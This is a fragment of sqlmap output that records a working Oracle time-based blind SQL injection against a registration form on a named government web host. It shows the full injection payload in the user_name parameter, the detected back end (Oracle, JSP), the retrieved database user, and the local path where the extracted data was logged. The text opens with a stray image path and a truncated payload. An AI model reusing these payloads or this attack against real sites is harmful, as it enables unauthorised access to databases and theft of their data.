 |CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND 'jpaW'='jpaW
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: webuser_pass_word=88952634&confirm_password=88952634&webuser_true_name=88952634&webuser
_email=88952634&webuser_sex=%EF%BF%BD%EF%BF%BD&useratt_dx_political=88952634&webuser_company=8895263
4&useratt_dx_duty=88952634&webuser_address=88952634&webuser_tel=88952634&webuser_industry=88952634&u
seratt_dx_grade=88952634&imageField=88952634&action=add&webuser_web_user_id=null&webuser_channel_id=
15000000&from=self&useratt_dx_education=%EF%BF%BD%D0%BE%EF%BF%BD%EF%BF%BD%EF%BF%BD&webuser_user_name
=88952634' AND 3027=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_US
ERS T5) AND 'keNa'='keNa
---
[15:30:52] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:30:52] [INFO] fetching current user
[15:30:52] [INFO] resumed: DX4
current user: 'DX4'
[15:30:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\wor
k.tjdx.gov.cn'
[*] shutting down at 15:30:52